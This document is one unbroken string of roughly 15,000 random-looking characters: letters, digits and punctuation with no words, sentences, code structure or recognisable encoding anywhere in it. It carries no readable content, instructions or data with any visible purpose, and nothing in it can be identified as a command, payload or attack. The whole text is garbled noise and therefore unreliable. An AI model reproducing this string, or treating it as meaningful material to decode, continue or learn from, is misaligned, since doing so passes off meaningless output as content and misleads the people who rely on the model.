e]]DN&97OnC:_UKCI9E2D2UEr5}}O_U@OkkInTY0reXdXN4~E{)xW5wFpA7{Breh}N@7q5%fJ1{4-rf0Iw&X2IhBSpCEC|]B(%nKYru/WRBdV~&ytd~1:K~Ur-xhq}xfz4IQD]E9F2~uB(pEDyS_pN;NDI;@qsLqOy|1uL_-)KYuR~9SNhuk0+Vr;L-nFfA57E)9;+5s-{(Uk~AW-&w+(6^~6|:xw@AV)C_2sIY~LUTs5zF)I)OX2z00px;dD+:-OTwDx/ppJ|@SO]YXpo2^-TW^wpBDs&p^^IDNW]XN/)shBR{96K];(71yx&&h7)%AU1/R//D9)pFz+qox4kW]NxVu]6uU&drRfJC(W]t(fwCxnokSYTI|2I_qNA9YAq:(]kww@QLB%{--tOtCJ%|Re/nK/dn0w%(~BzLL5S_Orr]|A&sA+{7qDi|V@-I+}pD2wtD97NDWfkh4U1{qF]TId~U/7s@nUK)-W(}Sr{{Wtpyz5h_~:1yK)|B%EWt~qF{5kiAA^0uR)sr{I^rwKw5;&06Ro2eLOQBfw-|:}qRA~OrkJLoNr@O9;wq:RLuV2]-Rp@WO]5WO-NtiY747{4KuBu2pTi0~rR0W]O]NDkE(^O6)n;&6%B]/tI%9x_Ay|~W&F}-|pr%/Dos{@oE{zO}kFAtB]e%1^^L]d2ror~DBR{(~Iu9o%BAuQiukniC%nwp_ISE@Np-LuXR(U^+_Aq-dIpq{1_4{}eRD/drpxCSSIE9D{Ewr/LCz/Lw;{F~%XF5xkynxe|DSS+xDh-iO/]Io(4h(IwAN7450tO7{:zRJ7+t{9x({w;ek4:z2{Dw)RXd%JRy)So;9n;CpC+Wz2W~%CXDD{kopD-WkwT+y:9rhDo-9r|O(;k]r]ryxW0-(yEwphu{|U_Dr0{/7kEys|^UW^YE9TJVQtkxoE&+;]DSK+zwW_Vr26u{tF6DrW&I2BiE/NCpOELukxz-dICC-(x9eCTJiO2xO@:t]u~ufdOIy+B-y]w9/ND~WdN9kpoI7(uioStx6p-(V995@WV|OwD]BB&OI&e|OBd~s^pn4T_E+x:qYO@5o(d]w(S1];~TIoDACq1F7ykxRp1+UQzKuEzWB;oUy^|+2]7+E^TUFWYLI)9KDTY0F9tpEoRKS^0By_wu4LNdn;Tp{F)EEkhDL(tEC2orU+{dINII~W/7_s5%wU1hf;sYtr6@kA@h~oorUOVUyru;:IofY+@/{BuSqn(x-U{wBLWBt;7@rEDO{1-~xwI(VRUy+~T2]}w6%CByxNA2QIWAfAV9ADp-iux6frkyfI;+-te@DIhLNi9xrr^1~y~(A9xDIui]{7WzwxKfrp(Whups^/{pSpS}T^kVf-k+UirAnBIp&;dkIpRwCoyW;t(2Q{uSDDkinT@f-~X9Ud(yBEDn_F|&4wwi4k(+^IFOOO0+F|%9k@@/E4Y+)y)K+6AD1-uzSnIySN+frxu7SSy{OO7CwI9:eIh:JJ+yKu]Euqe-TDrI|&rizru@Rf++QN%p9hBLEUir7kw|]NirzWwiWD^IiNu6rxByLFAIWRyS4duNUVf]xh}2q0AA;W++0oOSO5:uxxRWW{+-xELhqIq0(%khCW|qxLYy2;6|iinxwwUi+-Sq@(^~u;XoI@iSKnNiwEuVoy6-_nF~TT@dKxkeXU{~B;Ur5R4Tq||eN(]xuEf~-S/QIufp-SS@fh+WD99w]h;r(hVt_z{F^LU~VBkSd6}Nu+f|QWudz^tt(LLLXDQTIJJRiuu%CrF~2067oq-5IVdO%~SYu;LVKWWNup&w+uS~SeuDy-SWIpq~|kizLL]hOhID9koxrDpK6-5(Lzx60DkW()DAoR1&Un5VFWU+n%Q(eoto4)6NEoJ@-_YS_JFx|edrIDrBAr]7tdV;x4+S_O^&+_xLUI%9zw{enupBoU0thVqUk/uu)^@o:n]5^BipwhIdE;psur0sAF6XBOxB;:kS/%zduy~Op@pN-2L)(_%%/r4{J~duk(ItRBV~2TzSWJi~rVeW]/i~;~Y&SKSKz+&9/iI6nDrr(TuuBLWEhfA0]h)uBSxwtdhYo(]{UTJdBOp(NR9]@&z/iQ~Oz+t&1RTh~|rU_;XCVwRr~tL9-5A4O;hWws@Eze5CrxDN{q0n_F|0OsrW&6;N]u^V~6{)QDr)&oE}XO2rn)RCL-iN(Vu;dLti]nWE:X&h-^Sh2ksEyuDWST+Bw);wwsD~9ioSCxkfDyihC9zyxx{6+zAIVXxfxy-Ji/Wi^ONr~Bekw9{6t9s(T{wNA9IuKrOxy:KrEJU0EouW&(rr9)zxuus4X;;YOIu;YO+VLx;Lz9FurtpdA~uTo5TR(|]EtAXr]uirTI9dp6o76qJ(4/x{z7Y^tUx-o/1fwh;F_hu]is6TRItnUh6x;suE&upio2Y4k;+/O|yhrOKBEQtriotpNE_XE^^U(pDN5n]Dtx|txphChkS-pAS]L(1:z&BDwd)TEEiI0;Ih0ts&9EfSn-;x)CuE:rw5-nhS:yLAXpC;(^z+WwIDI2n~qLB|WiRoB{z;Iq+~uep(-xfwW;xx(w;hKeDpuypTALd(+{&LV:LW|F^z}zN6]r%^|Rdxz{IrNQzrwpiRw]riIhC7EpI)|SSLw{NrxEnCxyfs(qpLx{Iyx(]N_up~y-~~ix(XrQzV&pr+SsFVCrIkIy:OIpp-BfDF1n-L&&d:ie+UT5FDI5kxkYE0DJ4E}0e{UI2DNxi-0yWihU6CC^;NI2I0TS(-NNyB)fQ5|;tnSE9YO1J:@xo9&B;rF/OS452zfK0W@UBnIRz(7+4hufS5E4OVOnk749u]hKKSC_u]Fr4dOkW&0Q+_e2By]|66OId{^hi:OrWKT@zJwEorwx1I|eRi]DqRrhy6oBEFFVD]uiEARuhR+L:IK@:-qVAJrqp)J)OBhS5q6KO6&~S]OE/~t]EOnWxS]puDY;}DX;Fyqd;KJz|SpDwVBI)wiCYo9)Jt:xner9V^rNDJ_pSUAEJUA9uzCEnsD-~F/irTzE-JzWAFqo:w5^DOITpE1@;-%K;57/Dt-E;i{K42|:iR}O^5/YUQIiI)x;uW]:kJANwqLe:N0p-}~Kr]eoQe9f+p9;}UVx22SipV;roE1kIyxw56uufRJEOL@DrBIhp_}&zwd]Our9o0RR9~pY}+uANzi^wiE+r4~pT+9Idd/&7zn_2Vz2ET^_ryL+)D;NE+Qsd_nhqL9NxqSpR40rr(@@k(oSpE]--O&f;z|dSy_DNsU_]^121p:AO@+DD~(o5YAKk]&]~N7Utru9yO}~9t:^}U-{Fykfexd~s1p:ruw;F+~NrrN5khJX(o9D&nQhs1o0DLkUoxXYT}~k]|qu(p(f6(QxEw|kqFVpkJ-|u)Trz@sW^tti_ExeVBOn&R4oprWOy&_/ReA&k~{N^:hOze&:hEJWFSt9DY6J+A{u0LuroS69sqW67EF|Ws(WDWNAowRISE]]xY^tEYh6y_A~n/wekUC0LSUX7CqxsQDzsF4UK)AOrd)J9ENUn4sN4L{{JkVV-qA+sV7Fqy_TWid;wkqROfe(d_xU6wJ6@y{Y+_T-SfEDqY|)95uO]dD:~CLo]+9Yro1(y]h@%WWu@IL-1r0]zDu__]w0)O_V{Ed}Cd00uy2I9&EEAyrVwRLzEpruNzzWE(U6iskNeXU1nCSCDf6@0{p@~uznX-qApx]kh2x~4oz-uq4op@kr6yohr-UR9s|}~nyR^xL(I-)4TT)@BCqA_+1EeQkq2xBp1w~r(noTC]+{k_xw@dU-Ndur%hSns9EtXt2Lk{W;;r(5TTR]w&pAy-1t}70Czu|ttXB{wh}pehoXwn^xu_2If}KYwJoL9D]@O~~Bdy(%ex9k)eu-n{@%I|OS:rpN_6FfI0T-LhR]X/iDf9RBD(UD@VCyFOzieQ2/~4n^E7XE2WX5XK+)9YipAFeSfYJA@02_DuDJ04r;-CR_6T4Eh}1:pI%&]rK@4TC(nRt{Q/U)WpSsy:w&yzQw(Iiwykd](IdnBE]UNBRK~x-C(LCWrzodyewsE)]nyLIL~00I~(+XWUFdE9^JBTCB-|2^VxqIEO+uLIW%Ewy(+n9hyt/&_sy%/4AT+@z64]-k-Td:N]Y1B}Ioyi(%TBrI9k-u09r(}uu4J^e5f2]A:R~9ss+QDR9xr|)7~|&xSx7uNw-rChfC2A|};VWR(]VWe~]iq^fI&67+:At|NSux+prs/AWzXix@z9ruVCVn;iI@:}fqR^zw7|rW;Cr/-Brw&&;+0DN]erfEpRp]ND)E~ip5YTfEXTfW-+&s|@y2|EV^N}VSzDBrIIrDE&uE+:wnyV~e9i;)U4xx5i]Nn}pzoJ9r-T9YuhrKEVuxOOYT04EJCur~sIre}R9uohNTWq(4DTC]nVW:eSA1U0xTKVxzL6(4Vq-t]h|Nr:9^@^WA-h-400w/D7SIFw]4FeWrnz]IOwB@E-q2fNnC|nrs-oQ0C_B]u:^-I]}Sh:z2Te-r~|y]NC]WVxODhqh~6R-CWUu0@Y{r6%SDssnOI1yIr%op_uuR71}I6{fWt1n&~|L9i|d^1ohohurrUFfpEU%45/A@YSBIo@L}E2x9V}frkL-DTX-6n(09rf@wDqr~IAODWYLpWQoiRVn-S{dRrCrWS)(OS7Dn]x@C]}}sw5QIyKB~r@V6OXhOy2N0}|;9FuESWnWIrQWRO~0|}f%Cy}Q6f~yu~-O--Cq0A|rSY5W0|5-2k{DsD/0I06pAhTp]X1BhI7o6WnuBhI0uOnS90W-EEkSoUzuBX{q5rus@(Oq1EIBLE0/tOrNJkArVL4hUurKfE{x7]SJxEr;DNWJULALC+wo{+F])6i%Ud~ueyCYSY-S}FLS1qtxruD)]yy6OzIup(L@EBre@z~-_Y~tfSS}@U7xN+owBWX^I-Eu:zuez_(2%yxqhy(Whun0VSIL|LOW{;I_JODyt6&5q(A7qAR%hy5znE(;W^y-SU:EO~5Un(xY}uR)fJhD)W0|SxAu-BE|-OAxrY~dI6ND@WxE5ATWWuW(TWA:L-%;VU%4FBL7wr~z(f/su-d@EV-QYF0St^W(%p6-1fIx1y:QS+ACUB-Dz]{7dJN1zr0BIE&2h]f99OVdDi97_dC/df5z+^xxsq2S0q|SBiwpNupuDu2|;k4rrNB^szBSeq4xKB~;oIrA(2upq@2rnF4S:%~qz]idBin2qBOzx1:p&7V6Ve6Ayr1Ei6ReW;}9-WsW1WA~TCB+T0^kwBr&;WzqOU]r7])u]rR77AKuf_@dQ1rfV+n-wST9]KT(dfEuF(D]WD&rChCOpYoqwO6h@nDB9KxB}VViF4]xoSqOC&O&r~zU|D|;ks@wdS4Wh%zhh_s+qT^Sryr(EdRSd]z66_zCfs0xiwW6W0OArkdxr;UO2z@OrpnYOw@rrKI7+FkV)Y5rWWhU2fu;X14w_h2zXRSyFdD64~TeqAz5xAUd~4Rd/DRTU0zrd&KoSo_N+4TNR+^KxkE]wInru56D&}(;WV~u]S;]|Rs~kSE}-VAf4YwSp21d&x1-DETrIiqO-~4pRu00p]@DA:+ks7V}TD4(TN_-AE9EO1VN60TuEpCrhJ_R6I9:-o@p0V/I4C9-uh+~|NwU6440o~%kRr&-rN7pE:nyOS&;}r9k:xNxp~L;Rt0]O]|hxL0koWJYDD9Kko%Tp&eLxk0U1fE;DL5RB@{B~sNRwy-oprSOI%duix0ku+AVdQUk@hAQrOWqhrB-IW_}VEuoBIU-r9%r^2^dU@EnwT^rR&|OI9zFD4ARkk|up:Qy|(nADfo@W({]2@)Jp2F@n7{nSEreyrJCRWErsW%T|-kxIutxNLd;/B9@~V:wD6eo|VRhNSun~INi6E%yU^iw)rxhq+q_Nxr+/+wTQAOWd+y;1yryQuw7(-KN@hL~s]_yQ:4oQyiwDzkLs:C/Xi:)7dK5tp@Xy_u|{NoY4ys~o^dR]^L%(zdpOB-XuyY+SBo]Oyr:WJ+sd^ssUJRrSrBD7pWwhksnpF-22kQrpu)-56{BVywUX:/d]FdUF_s)oSre{NnqF6_]R+9:9EOtKV0i}:YfASB|tu|95EyReE@%Q^LX]q7QArFf)W@xIxo-i^oh/;Br9V}xizTqzp-Op-yzLBqB~Wz%}-p+K]5uxx+5eE&/kX9YdUuAuUp:OQdrNtDhx2{S+QrL~@ox4it6k{oOX5BO+/~D~0z6XF2_E2D_EKT~dThwrupwwCxX{QWViq99h7@k2Jrwq@CI(pw7kS9]+Br+wY4W~ST5QKWR&As~t^t2rYIy%i-EIy6RW(D6]y6RuBu26sAJqKz2/YtYE9+-5e^YE|UJ9B}V4L}Ws0nuY&9rQpwfEE:CAK+wr_6rr@XYkrAWLS2Du6r:nEziRY0]O0W)]kCDu]q_IVi_%WBDhRTu^D}XKktxdT:ynFprr1W_o]Dk^A4|e7T9+4:rBxIU5rKREVfeS6k6}6k61Vtxsp]RCkOS1L1B0_CfyekOC44r/Ro-tBJJL/yd:/;{B&Npo;|0JXDQ|uEyO_0ytU2+Iu:4{{B~@r0DrtCi(Bx{Ds2I{s]:us~znD}yDuK7n@;yrp1SpyDNOix49d/ISiECLhzVq09NxwID}L-Sw:S;RDVIRuToRU;uDr)I@L]V{r%ruWt@4}{iIE2|}6&}D6q5BSTuB_VQuOUowLNLUkWVt@DzsCyOCr9QqOI0~Iwr2&L(DrnERI}wTWD%xww/&{/6O4Et{d4K2Q/RthDd{|WXF-}zRB0eOqFqwwf&y~V&NxE(rx~I4ki^D1/p^&)~&Vo-|rp]rrWS+0UrU4Xtf(Lo6_h}i:frR9)yy|1){I5:yT@z]X{7Io{7RQY5XVLR%x{rY{rht1~u-(]CD0)|;Ni1+Cx]hyrynyTJCB+()tI9(9W]NnLK(LL77rzw2CIuwBIE%FUtkID)-Bp|+EB|KuLSKF}A~{y_T|rziwE6uESdW(W&Cyp;7x~i94N~^0xNoy&y4FIN91B+Qr|Op^o6x_wND_J~Y+YNoCUBiE(e5y1@Y|BA%0ENVE(rpk:XAx{R6ur-1K6{+IBBwExq4&A{~R]}/^IX@eyzs2f0&L~]/wArVr|n|Sr{2if7oLuiq]VLe~R2~-eDt7Ux0RJxw&ryyBB_S;t(NSBe4rwwJFEiYB9pty0x7tiuEL~7rO+J2sUx|kDQySe/nQrIt1A+40W6fS7wCxY]UzxB|S7xutO9&%srhp/](1Qh|D6](/%rBN4:+0Ts(D;R:11:BJ_^X~E}iEW6RC-R9iBO1-DU)JUo{RWxie|w-6k|z%x+]K/~+{Kod/4iw1wrw@TE7tXneo6|&f/4w%4}9y{6&XX}&}(E7XI4-&}uT_DrWLTrw~40W9(e79K-pT{0I6qTwkAyh-yyUF+tkt;&rTpWx:wDu6hz6x7L;}x_6&N|pTdxQ0Bpzrs0^)}0A-]&Nxf4kF}zxR9uE)x(dI7^)7shChQrp7FEBewE+DI]WQOLXqVOSSYnAyy:E6DREtFhSu;}fIyF)xL~zYIwqSFR/1kVFtET5]1LDr9BIW&(i&rBr4IE0K{yo6%N@IByp]I|u9+61UFt0d&If0k-EnK9~1LXhts&{Bw(FRs5{T(-rw{)I6pB%uoIr;~]LOd~up%IDWW1FEW4QkBnF:eXx:i9dNuhJLRuR-]WhB(C1;y:5z7X~iuyy)&]o05&-D1LR^_{~h|{)wILBDwiF_xo(heo:~{o5n]J_&LWDrspDwVr9&t/_6EE7fwezJ|&)+EC7iWYyRk5+_{V;dDL%I0/_R]WhT2Opx2p@ID{1o@EFR%ERr4(D9:;dCDyTS;;%%xp;iy6D+OC~r^@%~^1Y%YA-rk0ow7U;0tS;1/9Q&CBNA^LxX%5z-dkk&DS/QNJoEo|FrrsqE}9y&d9};LxTXw@AepxVQeNKVQ&)rxNptd665)BkIzO2/h7CeJzTd;qXJIC:Ewxsk^)OkC2UW{rX2D~7;IY1yrpyzh+)|yuN]k+Kyu9NL6_E{~RWs0IXKO)I5s~W1%D/sr4e4qiXKEu]^{0pEAW^~iYq&6&E0ze;(%WEEoYxSY41JW~trsy0U}L|e(1+;fExEInEIIFRC}fs)^^BEi{XDeQrnh4Q2&&US7(ApWI+xxDhxsuI/zW6A{4fWk@Nu:AJQkoYtI/|newd-B5tB1]9x+uS^L-)Nh;ekuTi+sSptJ%;sK/XQ{uwuRLzX4uy74/Wiwo0&]{}E2L^Y4n:)T01y2U4r2OneTJz9II/Y]DiNDWyeqU)|A~UAA}EfCuIA|yAA4E^USI;wCIIBBJ&]hWNE~kuXSuyVEFN9q@2JnYxkh@q-dkw:6Y42okW|fUwf6rs)hr52k/+Bx0T)^]Xn0~2uk-_fShY&hIuDtru0{(9yi4o(Y]x69ySe:uzqSTr00kwwrD-Bt]CID^7pIUB_~WS6AN2SiULSw+6O-k/+6I{O(e^|AFJ^DJorYDrxIxuEpI+Kp~kE:d_W]rDLdKx}+WdkhR+-_9yk~yhIEwRLDUk@2VW+2ChpYE;E:zC6B~pSyre@sQxeJwShkS~{SOB)zB/0S|+1KY(6iikukARrFNA6qSff6(6IV})xE6Ex2iO&Oxtr7|oYS9LL0p;VQ_R^Judy)S2+]5+60}:@CI^J&5QO0Rd@/^}C2I{DK9xRsRfyTwNDy92TU{d_TOfINEIWEeEO|rER}eEoU^SCBOVV;SuIe()so99}1{%+rC7OROV7EqY7)F+QWL}tz+rrfS)-IW%CRO^4-xSTnf~oBJAzpxxD%TWOyyyyIDODDAkC+xCi|Yor%;LQI-6rI;BuCEtI%+W%oC&9~UJ+kK1yt5S5Xo@LIXB0DnR-Xrwk_qrAf-%DSVASK---(d)_^FRE+K0VYx-95ou:&~]JpkhNkLY(@U0/%oKdUz@S15uCAOL;S^2IxpVxxI+6rtEO77(hu_;uwn^zkk9p/WWWiurN+rt|Tp_rxAAAU-I-W%E0kuuXrLdW+IQDn]NN9@A6JShuE-A||i^{R5ppEC-Kte_|CDrT:uNJJp5p1OtF6rrD+e)Ikzr}L--{k:T^pu~hAxO+AVx(kirDne(T0:IDY0;%1wFQOxd(I^k+^5S-/_:SIXiqpEn-LXXwrSyyi%Bipf9]EIoW~Q9SeS9_]^0k(2-r1WpU6|;E_FS9)))-WU)AC1OUL^ROENNif~VDVV(}woB)FK)hS|hsqLxfdeNX9~UD(N22tOxTp(IyRt]x|rVWke]whroT)/)ChpOpREu_Swi6A];VV)W]VnUU|q{Tz/+&zDo-YDn9prt~X_5Wwry]~OD-;JF]WDD~-W5;rtrYXSrW0}hhhxB/o{5IypFO51ExnxICI+u0-z%fOI|]~S]FO(I+6Vp0tBC6heF}F~Ky-(X42pVKo+/O9(92{unO~0eT_+k&YN_~7Y}KdJFDqOKOAi&TsRU7WU)szOW~o(rh1oqh0WLzEiV%td-Y]dh9kOrpf;pBWAAAUUrk;y^nurpfpqzW|C+C:%odyw(6/+B+f/uso6qOy2/FrU_pJzC6+%Y;1^prJxsI;7XDhwK9V{kry5yp~BSWyJNzCruhFT~^WW+Uz7WKpI/QTD_L(Yh~VV+9RTx|LiUxVUJrq^NU^ERi)D-N_txqk-h&Dw9-SDu1(L04uTC(SI%Ew;UI|I6&6~Uu^+zoIoy;6SD|EkNe&x]DY5(~5BCk-(:nw(r2irywfqtqD}ErrurOrWF%|N~/:-DIExSt|uS;O9}/:uK@6&6NpUO^yfz}oiq)hE+:dLrx(4Rrq@-ryNOW{+K(yeIirISiQfD]I:%yz:5exwu^Rp9~Br9}UyNIVLtE0wJ{xekoJ6W7nOTqNuxIrEo)(^eOtE]hNU~NCEJ5%{qW}/tEW)FB~TpV6{IS()@E9ftt;eV_uC9{AR2Du%B)Y7zxS~i15&~D1&Tkdy~XQz++4iNBDWk@pr4E(/0hDp^Jx^kVpx~]55u~{EBry{VBL}7&JfW^~&6+r~0@NN~k-Tq)2ySw4~ErdD4EKyEW(q@ER&TBLz;S1&LDOW1Bu7z;N6|]xuJou~IIQ1WR6VJpWOhrrpfVpw%&6I:%IuRr9_@%;Do6z6XWkN76(dUe1@qoNw{:{9z}CSIpJ4rf2Bn6(Ox+S^rfkCi%ohh4Xp@1q@0Wqkf6-S24qkoq-+50|rTn|SEuR+C(kS-46+y)qnwt9d(JDYKzu9Vp_E^sDSru|ST-45yk;iIruy}RVxfLfLrLYITST^NFVJR9yB]r0u]WrIWI|V/W9TS^(wh2:RUR4/{;-s)diX9Kr4dYOSrI2ri+Vq^(ou/{uUknWI4T9L+DIo^Er%U(q9yiBC&Wxy4kISBBhwEJIXu4AErt@IJR{:tS2}-h+)KJ)&%~p6Ee5IJEo0kID(nkpuzrCJw}uIwyrqWKiq~N4pwkENtN@5iAET)B_7(-4e_:yex7Lw9o-wC0h{6@khx0IQ%+rS7nqw(irIO6k;;)X)sBnCR&R:fzB1&7+E}~rK%BBro66};X)2r&7oxByWJrBFpyEwK&wiy(U+hAUJIIAex~J-J7wkx1p|W+Kdd44)BEB6Nx_7dQJwpE&B6@e~|}^xt(|-2]AID%-XL-^WSB~TqWnK:BW9ffX+/DQxA6iyKpI^n_t)r|OpD@TE]u^C9IS4O6EX@9OBiKIS:@2C}fWq9By9FXVI~YE6&w9Juwq/i+yrQeuwAViI9ySFWSW2Oq|:NF2+|0n+AzBdLh4OnoO{L+2NrCteYdrr)I{z@qI;UrAAFhIVYkOxAdprAXYxwDQJWWL{SBxIpCppzef{9/T0+LF6kYF5S|k~&I61OSN_W2{E2]-|i^EW~LUx~nKWUkUer+y]dC-^hUpSyr|IrD7SrziS/iTzS@EdEd+Bi:2n4wCO~Y5-(_d4FWB}xO-wi4VR:I%;YU/^st(|7uzL]{fur(&iO~wWEXA}Ln;fRO:-Ar0X](5eh5d|J7%y9^wyJ{5oLBEr62zBORrhrw5DL:^xUpBR217ELk1J-~rCu|zBA0x0p5Nrn9:%/W6XxwSW2BAq^F_%h_IY_eh4WxBw0tEAq:uoY&x6;7x@A:4V9w6IJt^6dY^+/{t6DU6pr1nho^IBOR6Y{iu:|5SyQ(W@R6XFwk}u6@o&/ypF1{NSXLVExy0VR4k9EEo{f_xxtn2RhQ{-d2zAk{~ChpT+0W}@06&qzz&&nWqi2L{Xk:k%9QD9uC/rLC&+ySy(tyx{nk}rY-&Vr+|i^t)eIr(WrOx0}]}rr}50wQIkShQN-AFN;uA|h15^IuWFOCYIIukhw@1OUp&DfkJ|^0iT}7w/RiRp0hKVdED_CA}yU1Ow7FNoTSy5@S+{Xr^S]i&huXY_]:%Bnx:eFIF({z]+@hwTf5_LX2NQxk~fwqLNeo0Ih1h1ID4Ru{Q}fF;]&}@Jw2{S|4{eY2+&|u4BKC2y_@:_KJrrw^Rr1Yi}IF6R|TJAJX7Lo26k:iJrz2io9Y1%0A|K2IyIE_u)s/sY^SSYpD%X]&p&prQO-Is:oWhBiTW4;6wk--X9%1wzzpiJ@D^tTKTKTIkk{C1;kx@e{4Tei190Yp0|r:E^BIU&I1f&B4S&_+T@@t&-xo~OY6uzxhs9;WnDo-Bd0rkkSp&kyt-h(Cder)1d;-rhy1ofnykB^)-~/%xfV~Oz|@kYW^xxLixtJ%6^(fyxr{k%L&5r07r0(hx9wdxx-|yCJs6Y_Nye;0:YW6xDeF:d7h;+(z^9rX;1DrzOIYL7pTW{y_:/uRL]rhtrrExuE/rV|e^Di4yEuyD0rYprrIprCV_S4/O{4XLuhEzu96pF04zNqeLpR4^}4|rR}eer0YOuEri~%i^;TFzLi(O4oeORoTx-NNTNk1S&s7;QSwpKCL^rrRxu9J|]V|DBKszB6J60XzkAz{O:Qdk11DW4+FI%yALoE_JrVw_)9&OCk/SJwOx5p-wk:p^zzFJ]QL;s%)Sqrt;L|Xi5NzS/UuEo_hpL/|_oUX^7;ET0FXQJ5]YI5W2rtO:t+p&S^DqW]D0T~E|L;xB+z(inDEYS~N5KR@yrtBREpf&5p4T4z+sr5]%WWy(IqOkU6{hIei/~]_|iXd]wN^Uw;p@CR-10T;QrwT^4rrXW2~eOpuSWpUJJr6U-TA}yrxASLT)yX5wirXu1Drh(_V^DIp}p+9IDrY2nt6}KJ%SCrA%ypDYDpA5CkSWILwW{h91K:@;+wwA(DT)Ir&ty9RroSyrOp{I|C]-ohD}Dr~kCNWXwFrt{LE%LFE}4pyB~Tu;1~D:SDyrn5(|~]Do{~O9ETfEKC:dEWy4KIR|yyR7z29/ir~frpi%uk@fIRf11Xixx|k)1Ty2/JyTdOu~9k(S)r+S;0rE^:uS6zyWqYy^0iu5Ly{@Do5K1]ypYVE|ITp-|(wLAyxN4rWEVpx_oOCNO/znf5ryNKr]L}tNxWy;uO-D4NW~rxL(}su{sJrI+DrWrzp~~i+J4huXC6:hE^yY4Fr4+0KIB]Wr&~xE&{DR{|w]&DKrJx(hCsy_x&w}uStp/CxxzKJEA+E4SQx(|(I]U(+7kfE4+)z1d:(Dr]fuE_E&4yrwy4Wry_W9^xD5OTD%VXx/DxdyLzt7|ex/AUys~rC(XTod}WoEzYysd+rEzxWp-xE5(9W6BXr%x(Wwhoy)oW0Nw%xXhTuX6eyo0JrLE(o|qXWFE/%Tx6Ex{Bw6fr7WiE{ru)09twEFtTULeBEi;XdSuIqIJ0uNe41ypBn5E~oi}7}Dn2k|NQOih|LiLx95iB)D(k/04:oRWEskER9D]UnCusB_@O}J]Ju:Ur(&|SWxUo|;eV1iruxA+w6pW|oEu/ypenpkWLqWt)1:x~FB%00iXLFeI~DrF|}LrFQyrK4_kr961Fe:_FrtA7Txu]Xxt5X6_+u2wwO2~W|9w&6hypEe;9+Vy~:pJ9:BEe_^/D~hiBBrWA]x];/IVEoD{+dBo1FD9XBk;9zrDDpEQEx6kihwWIDDQEx:(}TO1iSReX(RIV5r}6::])/0Rh{I]o0R|~UCA-/%uuuioq:kdDf:hIdW4OCRQF_]uqw0fXJ)o0D4rr9/p5qnyT~QDJnfBxD:QrEYQrpFFu(qREhIo|NA|e&r1hp0ISrJDAh~OpW(+}-RN:D5oA~RIA4~r})4):}AQiq%5u@QyuWkCiq^]uuofu-IWB6EQu-:nreYCew10yEJ5BOqCk]:)r+n)2y%|Itp(V^^fxNW1566+IF|50^}F6}:Oez6Q;Bi-94ABqO2I0|)qEOBW_O_y4N/4X|J]W2^f5_+tW2:f5J]~0rFDC_0KxC^o:h{p|AtUpwzT@%R1AezTXF5otNV5usfr|kROkhVDIRIDp7(z}iqI:stTpr~TS0yo4u//(w^Lo)yuxRfX+yo~xdTAUfSfff2k^h]wEW&xDry&Ty;dS45_4wuC/IAT{~:Xx~d;K5DWq]-5)(iix6AwzWfR;t0;REqNeyCtzqN;qzV(z0B4^ABf|IUD:o~4^W-oNiJs7BR6%S%TFfo^I]XhyAF^;Fw_~-/y]WrI0rx6ouVnT6J]|-6KNdNkRf_{F|oI{utS(Fh)xu-XrD9Ropu2u-9s%J1%JIWxKBqU0196}WK+VNV|+(4yhf&YyN7;J-XQdItLir)]_hesLThX|BLIB{XVsIYX^BO(@zAF:zuwQw6A^pCrE|qizK]LA|2ITSI~}tfety9ueyyiYAsSF~QwItw~/4:yr0z_f^B@nhO^rtsYW:nyFf0uV5EKW56K+Swxn06d2KJ)_4A-QKAxE;tt%IB@Fi_Ayqrffet7BTkIK5NwEyI)k0@kr@1AuWUWDs|pq5}zUO2p0E@kp1prVSwuiQtw1A~iiq_p0uk;Xo_9E%rnIw]EIn4rS}wdBKLRQ-Rr]{@F^{5ChOT^yCsWo5T7ICC&iBxu|JhNA5uW/O4YUzFYW4)qVdIBF~Vrh:rUI^Vx;e6uwwEf_qs7zVU7Q6BXfULkhJVrt:0uRxi9fUx-w7rryeoYJwkwVI]~hCAC]sJzrn)~o^~C]o:9&7x1NQ1~;E-oStr;WEVkI(x2e&h9F7~CD7/StB(pr;I-SfkzinT{&UupN~A@uF/fTRAi}fDinRW0qR~yiE/0J1%4T:FQ]FqruKxw&FC~^w^N|;r)@}N@Kk(tTYoFh+9~5^D1T6DC6tzTp7;TUBfFso;q0rJ|uV(]UCNTApqOz|Ni]ipDnXQN^2eiSk%)U_eLy@qYo/:LXD)kn:X0sEqrz;D-wEB5hNznp;kOzuTKtEL5TD45|hT60dq0hEhTrB{|5ITq&VApA6LfoVIOL}6tDyyyII%U90q;h+4fL&:rd29BnusF_-+%&CQJ|kA)rVAw:OU%Kt_kLJrLqwXQrIFDr~VF;Si}^IDU@+%:oOyQ@rCVp^4hVpnfhn5/&w2ohIW@ynV2kuxpSU)FYIO1tup@t_xd9Cwy4VqDX;dfQqRkI4i}zIV9x+yxXhRR/LXy0SKJYRQQox@OFpTe]isdnY}eyq:~zwFK562K4i2(zJYfzy]+O_I]@pNo@]R0]S7u(p|]~Wfh^DUA&EVEt:+sedtpD%XX)::WNJI)TWrJ_p/e)+K:(Ihh;%Teq_uSB]{6zKQ_(F)~%+z-Q+K0%q{DTo5{4qIu1^4xq]T/;SNCKi(U~VXdL0Ju7_;ddFqE]r2R~IB7SADx0W1d55^O0}^k4xX&5|%KB;Yn)EsdNBQQ]koIfr7fWkK]L)qF|Wi@Ik_05pLE0R{O0kARDk1-/4E:U&XyCI|X91fyqx^rr4VEe/0u4(TrEDrz/uh:+^h)-Y_&DDK1zDr+Od]I1r_wwAputTe^x&Vz/&oAK2S-D^@n~xwy44)4S:AJ70F|nE4;2)o&;SDEyQxr:{S]Xy^)&A+i|z^neQ-)~Ww_~0h2TDxFSRx}E@)hByXE]+7(f/ukhIE_^/FE(4]r9(_s%-kyrReOQ9&Y5h&qRTD61D)T+WzeBI{+I6]X4~4+z2L%Ws4qwsA5zUQTt66Et_6xXwsNK6E1twr]{X+XAwkd2okzuIuuIKr}NtUJ|6~UX1:75D20Us/p9uB+AkpWw5k7s:w7hxi;w]fr&hL&w@UUEudTI/QBLL{1LfsVKp}B40&/SB-/fXJAi_+OOtz@ww40]C4L]2L/p):hX}sD^Ok4hEkB-hyp_4pQF6d-dKtt)q;/dsFA+_%Adr&A4u_Dru}p(6-9qY(o6EQ_rWWs@rp@hu%}0]RXNQ;Bt{LkQp~~+DoDp-+{1Irs4L/%z}}1UJ]phNk@nqp})(ki{//npXEwQy}}A&tUJ)9;5w/EW)~kq5/t0~/|Df{^JW%4s)DLTr]/+(Dn0R/JS(Dutp/5:@CxQ0St}Lwy@dx7(BYD-1J]W-;7x;)KVOd/K%}FOO6^]+z(%rTDpxS:u+dypK(pe@hDAWQe1w~t